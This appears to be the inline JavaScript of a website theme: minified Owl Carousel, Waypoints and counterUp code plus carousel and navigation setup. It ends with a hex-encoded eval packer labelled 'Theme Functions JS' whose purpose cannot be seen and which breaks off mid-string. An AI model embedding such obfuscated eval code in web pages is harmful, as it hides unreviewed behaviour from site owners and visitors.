},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document); 

/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({'time':400,'delay':10},options);return this.each(function(){var $this=$(this);var $settings=settings;var counterUpper=function(){var nums=[];var divisions=$settings.time / $settings.delay;var num=$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,'');var isInt=/^[0-9]+$/.test(num);var isFloat=/^[0-9]+\.[0-9]+$/.test(num);var decimalPlaces=isFloat?(num.split('.')[1]||[]).length:0;for(var i=divisions;i>=1;i--){var newNum=parseInt(num / divisions*i);if(isFloat){newNum=parseFloat(num / divisions*i).toFixed(decimalPlaces);}
if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,'$1'+','+'$2');}}
nums.unshift(newNum);}
$this.data('counterup-nums',nums);$this.text('0');var f=function(){$this.text($this.data('counterup-nums').shift());if($this.data('counterup-nums').length){setTimeout($this.data('counterup-func'),$settings.delay);}else{delete $this.data('counterup-nums');$this.data('counterup-nums',null);$this.data('counterup-func',null);}};$this.data('counterup-func',f);setTimeout($this.data('counterup-func'),$settings.delay);};$this.waypoint(function(direction){counterUpper();this.destroy();},{offset:'100%'});});};})(jQuery);



jQuery(document).ready(function($) {
            $('.counter-info .counter-title').counterUp({
                delay: 10,
                time: 3000
            });

    $('.counter-box-info,.counter-box-image').matchHeight();
        });

$(document)["ready"](function() {
"use strict";
    var a = $(window);
$(".full-height, #main-intro .container")["height"](a["height"]());
        a["on"]("resize", function() {
            $(".full-height")["height"](a["height"]());
        });
$('#parallax-menu ul,.slide-in').onePageNav({
 currentClass: 'current',
 changeHash: false,
 scrollSpeed: 750
 });
    $('#parallax-menu ul').clone().appendTo('.scrolling-mobile-menu');
    $('.scrolling-mobile-menu-toggle').on('click', function() {
        $('body').toggleClass('scrolling-active');
        $('.overlay').fadeToggle(170);
    });
    $("#testimonial").owlCarousel({
        items: 3,
                                    slideBy: 1,
                                    smartSpeed: 1000,
                                    animateIn: 'fadeInRight',
                                    animateOut: 'fadeOutRight',
                                    margin: 20,
                                    rtl: false,
                                    nav: false,
                                    navText: ['', ''],
                                    loop: true,
                                    autoplay: false,
                                    autoplayHoverPause: true,
                                    dots: true,
                                    mouseDrag: false,
                                    touchDrag: false,
                                    freeDrag: false,
                                    pullDrag: false,
                        responsive: {
                            0: {
                                items: 1
                            },
                            541: {
                                items: 2
                            },
                            980: {
                                items: 3
                            }
                        }
    });
 });

//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _IJEDYo= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x51\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x5